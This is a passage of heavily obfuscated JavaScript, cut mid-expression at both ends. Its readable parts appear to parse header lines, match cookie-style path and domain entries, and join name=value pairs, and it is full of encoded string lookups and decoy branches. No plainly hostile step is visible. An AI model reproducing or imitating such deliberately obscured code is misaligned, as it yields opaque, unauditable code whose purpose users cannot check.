+-0x2606,vB[vF(0x4ae)])],vB[vF(0x48b)](Wi,-0xf*-0x256+-0x82b+-0x1a1f,vB[vF(0x184)]))){if(vB[vF(0x5e6)](vB[vF(0x3fd)],vF(0x53e)))return vF(0x1cb);else{if(vM[Wi(-0x156e*0x1+0x5ef+0x114b*0x1,'41We')]==null||vM[Wi(0x519*-0x1+-0x1c8f+0x2374,'41We')][Wi(-0x11fd+0x3*0xaab+-0xd1e,vF(0x800))]===-0x1fb5+-0xd9*-0x15+0xb2*0x14)continue;vf[vk]=vM[Wi(0x4*-0x925+0x1c*0xfb+0x9c5,vB[vF(0x2b9)])];}}else vf[vk]=vM[vB['dKOlZ'](Wi,-0x107*-0x1+-0x4*0x872+0x2166,vB[vF(0x2b9)])];}vk++;}}}else vB[vF(0x395)](vM[Wi(-0x3fd*0x2+-0xf2f+0x18e3,vF(0x7c1))][Wi(0x1240+0x22*-0x114+-0xd*-0x185,vF(0x50b))](),Wi(-0x50*-0x67+0x1*-0x1e59+-0x98,vB[vF(0x472)]))||vB[vF(0x4a9)](vM[vB[vF(0x2fc)](Wi,0x3d*-0x1a+0xbb6+-0x1*0x3f1,vF(0x5fe))],vB[vF(0x347)](Wi,-0xf3a+0xa3*0x25+0x7c3*-0x1,'f@hT'))&&vM[Wi(-0x12f1*0x1+0xd*-0xe3+0x200b,vB['yjXBs'])]||!vj||vM[Wi(-0x6f0+0x1*0xe39+0x5b5*-0x1,vF(0x341))]!==vj||(vp[vk]=vM[Wi(-0x45*-0xd+-0xe*-0x16a+-0x53*0x43,vB[vF(0x1cd)])],vf[vk]=vM[Wi(-0x623*-0x1+-0x178b*-0x1+0x1*-0x1d09,vB[vF(0x2b9)])],vk++);}}}else;}else vp[vk]=vM[vB[vF(0x3a7)](Wi,0x2634+-0x229a+-0x206,'@lOk')],vf[vk]=vM[Wi(0x25a8+0x10ef+-0x1af9*0x2,vB[vF(0x2b9)])],vk++;}for(vC=0x16a8+0xdc9*-0x2+0x4ea;vC<vk;vC++)vz?vK+=Wi(-0x2*0x11ec+-0xaf7+0x303b*0x1,vB[vF(0x40e)]):vz=!(0xa67*-0x2+0x1fe5+-0xb17),vv&&vv[Wi(-0x1f45+-0x14cc+-0x56*-0x9f,vF(0x50b))]()===Wi(-0x8*-0x31c+-0x63e+-0x11d4,vB['LPEza'])&&B[vB['oilTQ'](Wi,-0x2541+-0x76*-0x7+0x22e5,vF(0x1fb))]&&B[Wi(-0x1890+0x23c6+-0x1*0x9fc,vF(0x45c))]?vK+=new B[(Wi(-0x1b4+-0x1203+0x1*0x14f1,vB[vF(0x826)]))](vB['vEQlM'](vp[vC]+Wi(0xb1a+0x1*-0x2b6+-0x6c3,vF(0x2f5)),vf[vC]))[Wi(0x3b*0xa+-0x3c8+0x214,vB[vF(0x63b)])]():vK+=vp[vC]+vB[vF(0x6e7)](Wi,0x2*0x1173+-0x11fb+-0xce*0x13,vF(0x2f5))+B[vB['yArPl'](Wi,-0x128b*-0x2+-0xa57*-0x1+-0x1*0x2e66,vF(0x4c0))](vf[vC]);return vK;}function v1(vW,vv,vw){var vu=Wa,vF={'Zbjjp':function(w2,w3,w4){return w2(w3,w4);},'kJDdw':function(w2,w3,w4){return w2(w3,w4);},'ZgzcA':function(w2,w3){return w2+w3;},'aEDuJ':function(w2,w3,w4){return w2(w3,w4);},'oErEd':'je9u','xYpiP':function(w2,w3){return w2+w3;},'iEaex':vu(0x739),'KtppL':vu(0x38d),'CQlmD':function(w2,w3,w4){return w2(w3,w4);},'gpxeg':function(w2,w3){return w2===w3;},'YvteI':vu(0x2b4),'fFyVk':vu(0x5e2),'cCNHv':function(w2,w3){return w2>w3;},'EsFJE':function(w2,w3,w4){return w2(w3,w4);},'tfgDk':function(w2,w3,w4){return w2(w3,w4);},'ocPSk':vu(0x436),'ySzRC':function(w2,w3,w4){return w2(w3,w4);},'qdqPz':function(w2,w3,w4){return w2(w3,w4);},'taqSI':function(w2,w3,w4){return w2(w3,w4);},'MCoum':function(w2,w3){return w2>w3;},'HrZlt':function(w2,w3,w4){return w2(w3,w4);},'HHIer':function(w2,w3,w4){return w2(w3,w4);},'oIkWW':vu(0x34a),'tRCdU':function(w2,w3){return w2+w3;},'wvIPo':vu(0x234),'SnqaG':'w2OZ','GuLFr':function(w2,w3,w4){return w2(w3,w4);},'nRCEO':function(w2,w3,w4){return w2(w3,w4);},'Yvwik':function(w2,w3){return w2*w3;},'slWBv':vu(0x7e0),'vZsxW':vu(0x800),'gROGd':function(w2,w3){return w2-w3;},'LRTDs':vu(0x466),'kYQRJ':function(w2,w3,w4){return w2(w3,w4);},'JilWW':function(w2,w3){return w2===w3;},'krrBi':function(w2,w3){return w2!==w3;},'oOLVZ':vu(0x6a4),'rgOMR':function(w2,w3){return w2+w3;},'JIPIx':function(w2,w3){return w2!==w3;},'WcxIi':function(w2,w3,w4){return w2(w3,w4);},'taYsp':function(w2,w3){return w2/w3;},'Ugztw':function(w2,w3){return w2>>w3;},'pOcXl':vu(0x1fe),'LDoqC':function(w2,w3){return w2<<w3;},'MKxLt':function(w2,w3){return w2&w3;},'HGbfU':'qMPI','SlmWn':function(w2,w3){return w2+w3;},'ABlip':function(w2,w3){return w2+w3;},'RjuSf':vu(0x634),'LeywT':function(w2,w3,w4){return w2(w3,w4);},'sIUwL':function(w2,w3){return w2+w3;},'IzUia':function(w2,w3){return w2<w3;},'czjxH':function(w2,w3){return w2^w3;},'aGoGV':function(w2,w3,w4){return w2(w3,w4);},'sRmHp':vu(0x471),'KWqcJ':function(w2,w3){return w2>w3;},'xIyAB':function(w2,w3,w4){return w2(w3,w4);},'hVvwB':vu(0x6f1),'RbdQR':function(w2,w3){return w2>w3;},'xfiFh':'rf2x','NQmdO':'k^W9','ponnW':vu(0x74f),'uuSRs':function(w2,w3,w4){return w2(w3,w4);},'Mzyhh':function(w2,w3){return w2>w3;},'MsULV':vu(0x48a),'KQvNU':vu(0x35a),'SOQsb':function(w2,w3){return w2===w3;},'uDFen':function(w2,w3){return w2===w3;},'mOuRy':'oSdnT','NDlkn':function(w2,w3,w4){return w2(w3,w4);},'HeMAq':vu(0x638),'UlCRw':function(w2,w3){return w2(w3);},'Wnedm':vu(0x807),'nkUrL':vu(0x6b0),'iYmay':function(w2,w3,w4){return w2(w3,w4);},'HjQqz':function(w2,w3){return w2===w3;},'uepZi':function(w2,w3){return w2+w3;},'xfusr':function(w2,w3){return w2!=w3;},'cfrvw':function(w2,w3,w4){return w2(w3,w4);},'uBLXV':function(w2,w3,w4){return w2(w3,w4);},'rBBwN':'Ikgc','HcuxB':function(w2,w3,w4){return w2(w3,w4);},'rGOGD':function(w2,w3,w4){return w2(w3,w4);},'eBuKE':function(w2,w3,w4){return w2(w3,w4);},'VuqeR':function(w2,w3,w4){return w2(w3,w4);},'wqCLu':vu(0x71d),'jrUEk':function(w2,w3,w4){return w2(w3,w4);},'avCjf':function(w2,w3,w4,w5,w6,w7){return w2(w3,w4,w5,w6,w7);},'UQIAh':function(w2,w3,w4){return w2(w3,w4);},'PLKKz':vu(0x457),'UdEEf':'&3##','sSevc':function(w2,w3,w4){return w2(w3,w4);}},vB,vj,vT,vS,vp,vf,vz,vk,vK,vC,vM,vP,vR,vN,vQ,vU,ve,vZ,vq,vJ,vm;function vH(w2,w3){var w4=vu;try{return!!(w3!=null&&W3[Wi(0xdbc*0x2+-0x1*-0x12b2+-0x2d7b,vF[w4(0x72b)])](w2)&&w2[vF[w4(0x319)](Wi,0x24e9+0x4c9*-0x2+-0x19fe,w4(0x50b))]()===Wi(0x9b5+0x1*0x26bd+-0x2fa4*0x1,w4(0x4e9))&&w3 instanceof B[Wi(-0x2*-0x9c5+0x8*0x335+0x2ba9*-0x1,w4(0x293))]);}catch(w5){if('zAueb'!=='zAueb')_0x936d4c={},_0x4ed355[vF[w4(0x5fd)](_0x2a1947,0x25ac+0x10*0xda+-0x31a2*0x1,w4(0x689))][vF[w4(0x5fb)](_0x2aa57a,-0xfa0+-0x21df+0x32dd,w4(0x7ec))](_0xbef3c2,vF[w4(0x5fd)](_0xa829f3,0x97*0x12+0x1888+-0x115*0x1f,'@fU4'),(_0x51ff95[vF[w4(0x4ba)](_0x2f3af2(0x1*0x4e1+-0x1*0xd41+0x976,w4(0x27e)),vF[w4(0x6ab)](_0x2dad35,0x19d0+-0x1747*0x1+-0xf*0x19,'lEPy'))]=_0x2805f1[_0x4791d9(-0x1*-0x1de1+-0x11e0+-0xa8d*0x1,w4(0x260))](_0x133101?_0x542e61[vF[w4(0x5fd)](_0x5ce7e0,0x4ee+-0x5*-0x3e7+-0x174f,w4(0x699))]:_0x5877e6[_0x14b8ad(0x25a5+0x1*0x7f9+-0x15c*0x21,'DGR#')],_0x16efcf),_0x11561a[_0x164b8c(-0xd*0x1c9+-0x1e09+0x36a9,vF[w4(0x42e)])+_0x4ce7dd(0xed8+0x2472+0x3185*-0x1,w4(0x221))]=!(-0x17c9*0x1+-0x1*0x701+-0x233*-0xe),_0x504245[vF[w4(0x2f7)](_0x354828(0x16f*0xd+0x1*0x9dd+-0x1be4,w4(0x54f)),_0xb28697(-0x767+0x37d*-0x9+0x288f,vF[w4(0x468)]))]=!(-0x13d5+-0x2246+0x361b),_0x1c0998));else return!(0x2261+-0x1673+-0x1*0xbed);}}function vy(w2,w3,w4,w5){var w6=vu,w7={'PFeex':function(wk,wK,wC){return vF['kJDdw'](wk,wK,wC);},'sRKJQ':'KjxO','xVmZW':function(wk,wK){return wk!==wK;},'XsrAw':function(wk,wK,wC){return wk(wK,wC);},'sjxOl':'aPP1','kvcUs':w6(0x50b),'cFOkg':function(wk,wK){return vF['gpxeg'](wk,wK);},'gUWyb':function(wk,wK,wC){return wk(wK,wC);},'jaZVV':w6(0x656),'gfSWb':vF[w6(0x78d)],'vKhiT':vF[w6(0x2f2)],'SixLR':'un39','vZKAo':function(wk,wK){return wk+wK;}},w8,w9,wW,wv,ww,wu,wF,wB,wj,wT,wS,wp,wf,wz;if(w5&&vF[w6(0x6d6)](w5[vF[w6(0x2dd)](Wi,-0x5c1+-0x3dd*0x1+0xa84,w6(0x800))],0x17*-0x10f+-0x6*-0xd+0x180b))try{if(w8=w3[vF['tfgDk'](Wi,-0x734*0x4+-0x1d6e+-0x382*-0x11,vF[w6(0x6a8)])](),w8!==Wi(-0x2146+-0x5*-0x259+0x164f*0x1,w6(0x642))&&w8!==vF[w6(0x6d8)](Wi,0x1148+-0x2*-0x2bf+-0x15d5,w6(0x6f9)))throw Z;for(w5[vF['qdqPz'](Wi,-0x794*0x3+-0x12bc+0x2a58,'rf2x')](function(wk,wK){var wC=w6,wM={'Jpvry':function(wU,we,wZ){var wq=Wa;return w7[wq(0x2df)](wU,we,wZ);},'JjHFP':wC(0x337),'qvDzg':function(wU,we,wZ){return wU(we,wZ);},'tTAeF':function(wU,we,wZ){var wq=wC;return w7[wq(0x2df)](wU,we,wZ);},'cCqcs':w7[wC(0x3ab)],'qAMYR':function(wU,we){return w7['xVmZW'](wU,we);},'CafVX':function(wU,we,wZ){return wU(we,wZ);},'fUiUZ':'H9pN','dLqkL':function(wU,we,wZ){var wq=wC;return w7[wq(0x41d)](wU,we,wZ);},'rJwWj':wC(0x52d),'VOKcM':function(wU,we,wZ){return wU(we,wZ);},'shRJc':w7[wC(0x47e)],'ifnrH':w7[wC(0x1af)]};if(w7[wC(0x583)]('FSuFt',wC(0x29e))){var wP,wR,wN,wQ;return wk[w7[wC(0x64a)](Wi,-0x55e+0x91b+-0x295,wC(0x6a4))](Wi(0x1f*0x1+-0x7*-0x568+-0x2536,w7[wC(0x229)]))>-(-0x262b+-0x406+0x2a32)&&wK[Wi(0x57*0x71+0x14f7+0x2*-0x1d1b,wC(0x6a4))](Wi(-0x64*-0x2+0x1535*-0x1+0x2*0xa97,wC(0x656)))>-(-0x57+-0x1*0x1aac+0x1b04)?(wP=wk[w7[wC(0x41d)](Wi,0x2579+0x3*0xa9f+-0x4430,w7[wC(0x304)])](Wi(0xdf5+0x153a+-0x226e,wC(0x656))),wR=wK[Wi(0x579+-0x20b7+0x719*0x4,wC(0x2b4))](w7[wC(0x2df)](Wi,0x136d*-0x2+-0xf3f+-0x7*-0x7d6,w7[wC(0x229)])),wN=B[Wi(-0x809+0x1f64+-0x165b*0x1,w7[wC(0x1a3)])](wk[Wi(-0x225c+-0x223*0x2+-0x2*-0x1409,w7[wC(0x533)])](w7[wC(0x348)](wP,0x1012+-0x10ac*-0x2+-0xd*0x3cd))),wQ=B[Wi(-0x1e1f+-0x1b97+0x6*0x9c9,wC(0x5e2))](wK[Wi(-0x1e3a+-0x20c3+0x406d*0x1,w7['SixLR'])](wR+(-0x1700+0x268f+-0xf8e))),wN<wQ?-(0x10c1*-0x2+-0x1c2+0x2345):wN==wQ?0x1858+-0x1*0x1e0e+0x5b6:-0x1c*-0xb5+0x99*-0xc+0x435*-0x3):-0x1bf9+-0x2*-0x8c6+-0xa6d*-0x1;}else{if(!this[_0xec1560[_0x5ef560(-0x2656+-0x18b9+0x403b,wC(0x77d))][wM['Jpvry'](_0x67f1e5,-0xce4+-0x47*-0x89+0x5*-0x4bd,wM[wC(0x79b)])]]){if(_0x2aa231=this[_0x5236e5(0x7*-0x431+-0x1748+0x2*0x1acf,wC(0x266))](),_0xbf552a===''||_0x3434fb==null)return null;for(_0x33ae61={},_0x3ce525=_0x3e80be[_0x52c3fb(-0x1e0e+0xcd+0x1e1e*0x1,wC(0x198))](/[\r\n]+/),_0x31925b=0xc52+-0x26be+0x164*0x13;_0x177655<_0x240ab9[wM[wC(0x1b2)](_0x2bd8bb,0x19c2+0x1dd*-0x1+0x1*-0x16ff,wC(0x800))];_0x24eb8d++)_0x3730d8=_0x54f7b0[_0xba45b],_0x37d24b=_0x2bf639[_0x1ee249(0x152e+0xe65+-0x226b,wC(0x6a4))](wM[wC(0x709)](_0x1e912f,0x97a+-0x9d1*0x3+0x1537,wM[wC(0x4b9)])),wM[wC(0x639)](_0x2e39de,-(-0x1257+-0x41e+0x1676))&&(_0x1a30a7=_0x513d50[_0x3d33b1(0x4c*0xd+0x1*0x124d+-0x1556,wC(0x1ac))](-0x819+0x59f+-0x13d*-0x2,_0x3f6a98)[_0x50fc63(0x4*-0x4f+0x2470+-0x21db,wC(0x50b))](),_0x542461=_0x111b1a[wM[wC(0x5a5)](_0x2e3629,0xd1c+0x214c*-0x1+0x1503,wM['fUiUZ'])](_0x6afbf0+(-0xf*-0xc3+0xea*0x4+-0xf14))[wM['dLqkL'](_0x5c1ace,0x1*0x8e1+-0x186*0x3+-0x32b,wC(0x692))](/^\s+|\s+$/g,''),_0x39cf86[_0x22fc1c(0x169b+0x2cc+0x1882*-0x1,'IbnQ')](_0x407870)?_0x4d6bb4[_0x2daa03]+=_0x4608d7(0x748+0x3*-0x291+-0x185*-0x1,wM[wC(0x81e)])+_0x270da5:_0xf509d9[_0x390b89]=_0x1a6f74);this[_0x20e71e[_0x269f1d(-0x1a55+0x15c3+0x5be,wC(0x77d))][wM[wC(0x66b)](_0x5421cf,-0x6d*0x50+-0x137*-0x1+-0x2243*-0x1,wM[wC(0x79b)])]]=_0x562486;}return this[_0x8f497d[wM[wC(0x5a5)](_0x41d2c9,0x1*0x1ac2+0x443+-0x1b*0x11b,wM[wC(0x3e6)])][_0x5a011a(-0x1d*0x112+0x307+0xf3*0x1f,'tgXW')]][_0x4af032[_0x422d24(-0x1*0x16cd+0x29*0x8+-0x1*-0x16de,wM[wC(0x7b7)])]()]||null;}}),w9=0x247c+-0xd*-0x125+-0x5b5*0x9,wW=w5[vF[w6(0x446)](Wi,0xb*-0x21d+-0x222+0x1a47,w6(0x800))];w9<wW;w9++)if(wu=!(0x44*0x67+0x3b2*0xa+-0x404f),vF[w6(0x461)](w5[w9][vF[w6(0x264)](Wi,-0x1e39+-0xbf7*-0x1+0x136a,w6(0x6a4))](Wi(-0x5ff+0x67*-0x58+0x2a28,w6(0x656))),-(-0x78d+-0x19ea+-0xe*-0x264))?(wF=w5[w9][Wi(0x18b*0xf+-0x629+-0x7ea*0x2,w6(0x6a4))](Wi(-0x2359*0x1+-0x20b*-0x9+-0x11b7*-0x1,w6(0x656))),wB=w5[w9][Wi(0x2b2*0x4+-0x3d3*0x5+0x97d,vF[w6(0x78d)])](Wi(0x1c5+0x1*0x1b1+-0x2b5,w6(0x656))),wj=w5[w9][vF[w6(0x4d3)](Wi,0x19b4+-0xc83+0x3*-0x3eb,w6(0x74f))](vF['ZgzcA'](wF,0x41*0x5e+0x18ee*-0x1+-0x5b*-0x3),wB),wT=wj[Wi(-0x1d0+0x32*-0x18+0xb*0xb2,vF['YvteI'])](Wi(0x4*0x88a+-0x1342*0x1+-0xe25,w6(0x656))),vF[w6(0x461)](wT,-(-0xf8*0x7+-0x1*-0x110e+-0xa45))?(wv=wj[Wi(-0x1a15*0x1+-0x21d8+0x3d5d,w6(0x74f))](-0x1*0xf75+-0x22a6+0x321b,wT),ww=B[vF[w6(0x5fd)](Wi,-0x172d*0x1+0x2d7*-0xd+0x3d48,w6(0x6a6))][Wi(0x1855*-0x1+0x23e2+-0x18d*0x7,vF[w6(0x422)])](B[Wi(-0x355*0x5+0xf1*-0xc+0x1c99,w6(0x644))](wj[Wi(-0x177a+-0x22*-0x11+0x16a8,w6(0x74f))](vF[w6(0x191)](wT,-0x2*-0x91+0xc26+-0xb*0x135))))):(wv=wj,ww=null),wu=w5[w9][Wi(0xb*0x47+-0x1*-0x30e+-0x4ab*0x1,w6(0x74f))](0x13c1+0x1*-0x1027+-0x39a,wF)===Wi(0x118a+0x11c*-0x7+-0x808,vF['wvIPo'])):wv=w5[w9],wS=w8+Wi(-0x94d*0x3+-0x3*-0x5bc+-0x20f*-0x6,vF[w6(0x6de)]),wp=wv[Wi(-0x1154+-0x1846+-0x1a*-0x1a5,'5i!Z')](wS),wf=w2+w8,wp==0x2b*0x20+-0x1*-0x210a+-0x266a){if(wz=wv[Wi(-0xb6e+-0x23f0+0x3054,w6(0x4e2))](wS[Wi(0x4*-0x74f+-0x31f+0x1*0x2141,w6(0x800))]),new B[(Wi(0x6e7+-0x2e7*-0x1+-0x8ad,w6(0x48a)))](wz)[Wi(0x6*-0x3fb+0x210c+-0x2*0x3bc,w6(0x550))](w2)&&Ws(w4,ww))return[!(0x10c4+-0xf12+-0x1b2),wu];}else{if(WY(wf)==wv){if(vF['GuLFr'](Ws,w4,ww))return[!(-0xc62+-0x15e7+0x2249*0x1),wu];}else{if(wv==vF['nRCEO'](Wi,0x116*0x2+-0x258b+0x1*0x2429,w6(0x349)))return[!(-0xfbf+0x192d+-0x96e),wu];}}return[!(0x255*-0x3+-0x1071+0x1771),!(0x1ad9+0xcb3*-0x2+-0x172)];}catch(wk){return[!(0x1*0x13d9+0x95*-0x3a+0xdea),!(0x11ec+0x12*-0x5c+-0xb73)];}return!(0x5*-0x603+-0x1a35+0x3845);}function vE(w2,w3){var w4=vu,w5={'FFmBa':function(wv,ww,wu){return wv(ww,wu);},'fzHjm':vF['LRTDs'],'Cxbyy':function(wv,ww,wu){return wv(ww,wu);},'jAQCy':function(wv,ww,wu){var wF=Wa;return vF[wF(0x27f)](wv,ww,wu);},'NEmHA':'5i!Z','LBLOG':function(wv,ww){return wv!==ww;},'TCdef':'Lwto','UFMQB':'aPP1','RbNtq':'tgXW','fWqhv':w4(0x35a)},w6,w7,w8,w9;function wW(wv,ww){var wu=w4,wF={'Epfgt':function(wS,wp){return wS<wp;},'ocqaf':vF[wu(0x6de)],'Xqarh':function(wS,wp){return wS+wp;},'fMCEE':wu(0x48a),'EVGgk':wu(0x436),'GjDYM':wu(0x800),'mKFGY':function(wS,wp){return wS===wp;},'StQIQ':'fNtkn','IDmeG':function(wS,wp){return vF['Yvwik'](wS,wp);},'VrMKg':'yX3C','rPuQg':function(wS,wp,wf){return wS(wp,wf);}};if(vF[wu(0x66f)]!==wu(0x7e0))_0x28461e[w5[wu(0x1b4)](_0x2dcd66,-0x36d*-0xb+0x9*0x65+-0x27c2,w5[wu(0x49d)])](_0x56804a,_0x13a253,0x65e+-0x1d1f+0x16c2);else{var wB,wj=[],wT=wv[Wi(-0x4cf+0x22c1+-0x1d15,wu(0x198))](Z);if(wT&&wT[Wi(0x145b+0x1*0x1e4a+-0x5*0x9f3,'OIn!')]>ww[Wi(-0x179f+0x12*-0x169+0x19*0x1ff,wu(0x800))]){if(wu(0x548)==='knllw'){function wS(wf,wz){var wk=wu,wK={'ubjEy':function(wP,wR){return wF['Epfgt'](wP,wR);},'UzBDw':wk(0x77d),'jqVQi':function(wP,wR,wN){return wP(wR,wN);},'AdtpC':wF['ocqaf'],'cbuqD':function(wP,wR){var wN=wk;return wF[wN(0x545)](wP,wR);},'DADox':'c2tL','hOInR':wF['fMCEE'],'tYDDD':function(wP,wR){return wP(wR);},'yrWMd':'Gb&I','QzSyP':function(wP,wR,wN){return wP(wR,wN);},'DbQcI':function(wP,wR){return wP+wR;},'fXzgq':function(wP,wR){return wP!=wR;},'rtePk':wF[wk(0x51e)],'HROvO':function(wP,wR,wN){return wP(wR,wN);},'WGtOv':wF['GjDYM']};if(wF['mKFGY'](wF[wk(0x585)],wk(0x60d)))return _0x4fae96?(_0xea7157=[],_0x38fe25!=null&&(_0x503a0d=_0x37fd65[_0x479e7b(0x2*-0x9d+0x260b+-0x2f1*0xc,'ki!3')](_0x26fab1)),wK[wk(0x291)](_0x28719e,null)&&(_0x231886=_0x529b50[_0x417dcf(0x54e*0x2+-0x264e+-0x9bd*-0x3,'ki!3')](_0x9ce0d6)),_0x1d33ec(_0x485bd2,_0x458069)?_0x59dfb7:(_0x3f2301=function(wP,wR,wN,wQ,wU){var we=wk,wZ,wq,wJ,wm,wH,wy,wE,wV,wn;for(wZ=-0x2113+0x11a2+0x1*0xf71,wq=wQ[_0x1b3899(-0x95*0x42+0x154e+-0x2*-0x901,we(0x800))];wK['ubjEy'](wZ,wq);wZ++)wJ=wQ[wZ][_0xb9a262(0x36c+0x6b2+0xe5*-0xa,wK['UzBDw'])+_0x32f877],wm=wQ[wZ][wK[we(0x40c)](_0x4a0fd1,-0x82e*-0x3+0x1*-0x967+-0xd93,we(0x439))+_0x555445],wH=wR+_0x52207a(-0x24c0+-0x11*0x2e+0x2975,wK[we(0x2a0)]),wy=wJ[_0x2e4fd8(-0x91d*0x1+-0x26*-0x3e+-0x3*-0x5b,we(0x6a4))](wH),wE=_0x47e460(wP,_0x10bb37[_0x3c9672(0x353+-0x2bf*-0x3+0x1*-0xae3,'tRwL')]()),wV=wK[we(0x806)](wE,wR),wy==0xbd0+0xed*0x29+-0x31c5?(wn=wJ[_0x384c24(-0x10a6*-0x1+0x641*0x5+-0x2ef5,wK['DADox'])](wH[_0x10991d(-0x1*0x1d5b+0x1d*-0x1d+-0x36*-0x9f,we(0x800))]),new _0x36a1b7[(_0x17ee63(0x25f3+0x118d*0x1+0x1c1*-0x1f,wK[we(0x448)]))](wn)[wK['jqVQi'](_0x375536,-0x2323+0x308+0x21cd,we(0x550))](wE)&&_0x3ab156(wN,wm)&&wU[wK[we(0x40c)](_0x4ea5ea,-0x1*-0x51a+-0x1f11+0x1b44,we(0x35a))](wQ[wZ])):wK[we(0x6d5)](_0x503cfb,wV)==wJ?wK['jqVQi'](_0x48f9d4,wN,wm)&&wU[_0x3dfbbb(0x12a*-0x7+-0x28e+0xc01,we(0x35a))](wQ[wZ]):wJ==_0x5ec731(-0x4ae*-0x3+-0x10f4+0x3b4,we(0x349))&&wU[_0x25273b(-0x1d14+0x1019+0x724*0x2,we(0x35a))](wQ[wZ]);},_0x4d7fae=[],_0x55bd72(_0x361333,_0x11074[_0x30ade4(0x91d*-0x1+0xf*0x188+-0xc77,wK['rtePk'])](),_0x5695b6,_0x1ca1c2,_0x2adba2),_0x4ad50e[wK[wk(0x3fb)](_0x565e72,0x607*-0x4+0xc98+-0x1*-0xc6a,wK[wk(0x4ec)])]===-0x5c*0x6b+-0x181+0x27f5?_0x3127b2:(_0x417184[_0x43754f(0x19*0x3b+0x2ad+0x78a*-0x1,wk(0x800))]>-0x1e14+0x1ceb+0x1*0x12a&&_0x3602ee[_0x151375(-0x1*-0x1967+-0x2*-0xbc5+-0x3011,'rf2x')](function(wP,wR){var wN=wk;return wP[_0x5a9175(0x2*0x863+-0x2480+0x1*0x1501,wK[wN(0x830)])+_0x555a13]<wR[wK['QzSyP'](_0x4f9baf,0x61f+0x2132+-0x2*0x1305,'Gb&I')+_0x1bc762]?-(-0x182f*0x1+0xb*0xff+0xd3b*0x1):wP[_0xf593a6(-0x1b*0xd+-0x36e*-0x7+-0x155c*0x1,'Gb&I')+_0x49c2c9]===wR[wK[wN(0x554)](_0xe723b6(0x814*0x1+0x1360+0x1*-0x1a2d,wN(0x37d)),_0x2c0ba3)]?-0x1a74+-0x1*-0x18fb+0x179:0x1b+0x16f7*-0x1+-0x79f*-0x3;}),_0x5b7dd1=_0x38ae25[-0x2113*0x1+0x2*0xbb1+0x1*0x9b1],_0x17dd37))):_0x2802f8;else{for(var wC=-0x1*-0x4bc+0x16e6+-0x1ba2,wM=wf[Wi(-0x1461+0x151c+0x2b*0x1,wF[wk(0x5b8)])];wC<wM;wC++)if(wf[wC]==wz)return!(-0xeb1*-0x2+0xaaa+-0x4*0xa03);return!(0x3*0x31d+0x1af3+-0x2449);}}function wp(wf){var wz=wu,wk=B[Wi(0xc*-0x17e+0x16ff+-0x355,wz(0x1f3))][Wi(-0xd60+-0xef4+0x1db1,'RmiN')](wF[wz(0x460)](B[Wi(0xc5d+0x22eb+0x16c3*-0x2,wF[wz(0x45d)])][wF[wz(0x3e9)](Wi,-0x622+-0xc95+0x146b*0x1,wz(0x333))](),wf[Wi(-0x1*0xc4f+-0x7de+0x1*0x1513,wz(0x800))]));return wS(wj,wk)?wp(wf):(wj[Wi(-0x972+-0x1fd6+0x2a95,'E^9x')](wk),wk);}for(wB=0x192d+-0x113+-0x181a;wB<ww[Wi(0x3*-0x9d9+0x1e*0x4+0x1df9*0x1,vF['vZsxW'])];wB++)wp(wT);return wj;}else{if(_0x525470=this[w5[wu(0x2d2)](_0x5073a2,-0x71*-0x19+-0x1076+0x6*0x112,wu(0x266))](),_0x52809a===''||_0x37c2fa==null)return null;for(_0x538f8c={},_0x153db7=_0x3f79a9[_0x322c99(0x641*0x1+0x2*-0xe68+0x176c,wu(0x198))](/[\r\n]+/),_0x1317b7=-0x2253+-0x117d+-0x10*-0x33d;_0x549f75<_0x3ce6bd[w5[wu(0x2d2)](_0x31367c,-0x4*-0x767+-0x22ea+0x634,'OIn!')];_0xa082f4++)_0x53650f=_0x3619c0[_0x4f728c],_0x79b701=_0x3cd867[w5[wu(0x66e)](_0x530465,0x195d+0x1558+0x1*-0x2d8d,w5['NEmHA'])](_0x109b47(-0x10f*0x17+-0x1125+0x223*0x14,wu(0x404))),w5[wu(0x28f)](_0xd54439,-(0x13a6+0x418+-0x1*0x17bd))&&(_0x5356f3=_0x3dcddf[_0x54dbe1(0x1368+0x4a2*0x2+-0x1bd9,wu(0x1ac))](-0xf*-0x161+-0x1213+0x2*-0x14e,_0x1a5270)[_0x11380a(-0x6a8+0x1c99*-0x1+-0x2*-0x124d,w5['TCdef'])](),_0x54208e=_0x406b5d[_0x12a134(0x39*-0x8a+-0x49*-0x55+0x750,'H9pN')](_0x51cdb0+(-0x511+-0xe96+0x13a8))[_0x273f52(-0x9a3*0x1+0x25a*0xb+-0xf17,'#4yD')](/^\s+|\s+$/g,''),_0x58771b[_0x3b2375(-0xb10*0x2+0x1bb0+-0x4ab,'IbnQ')](_0x5b10c3)?_0x40978b[_0x4ed38b]+=_0x3e603d(0x4*0x4+0x155*0xb+-0xd9d,wu(0x52d))+_0x4255a6:_0x43c906[_0x2fb2bf]=_0x438203);this[_0x2e58f7[_0x34343f(0x34b*-0x7+-0x10e7*-0x1+0x752,w5['UFMQB'])][_0xc68d6b(-0x1ce4*0x1+0x108c+0xdc2,w5['RbNtq'])]]=_0x5b6028;}}return wj;}}if(w6=wW(w2,w3),w7=w6[vF['taqSI'](Wi,0x59e+0x1732+-0x1bf0,w4(0x2d6))](function(wv,ww){var wu=w4;if(wu(0x419)!==wu(0x5a0))return vF[wu(0x4b8)](wv,ww);else{for(_0x337ebc in(_0x40eee1={},_0x208f11))_0x2168a1[_0x259b8c]=_0x2a7fdd[_0x5358ab];return _0x3b4fb4[_0x56c80d(0x6e*0x7+0x1357*0x1+-0x150c,w5[wu(0x53f)])](_0xdeb6cb),_0x3159d6[w5[wu(0x1b4)](_0x47eb4a,-0xea7+-0xaff*0x1+0x1ad6,'NjSI')][_0x31a9cb(-0x16*-0x1c3+0x1f19+-0x44ad*0x1,wu(0x659))](_0x1cab1e);}}),w8=[],vF[w4(0x1c4)](w7[Wi(0xe4d*-0x1+-0x24e3*-0x1+0x4*-0x56c,w4(0x800))],-0x4c*0xd+-0x3*0x89b+0x1dad))w8=w8[Wi(0xb00+0x1832*0x1+-0x21ad,w4(0x71d))](w3),w8[Wi(-0x1f02+-0x2e*-0x36+0x169b,'E^9x')](w2);else{for(w9=0x13fc+-0x7c1+-0xc3b;w9<w2[Wi(-0x1b3b+0x8b2+0x136f,'OIn!')];w9++)vF[w4(0x201)](w7[Wi(0x751+0x138+-0x761,vF['oOLVZ'])](w9),-(0x15fc+-0x1*0x799+0x7*-0x20e))&&w8[Wi(-0x2*-0x127+0x7a*0x30+-0x17e1,w4(0x35a))](w3[Wi(-0x4f1+0x13*-0xe3+0xe2*0x1a,w4(0x237))]()),w8[Wi(-0x732+0x149b+-0xc1c,w4(0x35a))](w2[w9]);}return w8;}function vV(w2){var w3=vu,w4={'cRhYc':function(w8,w9){var 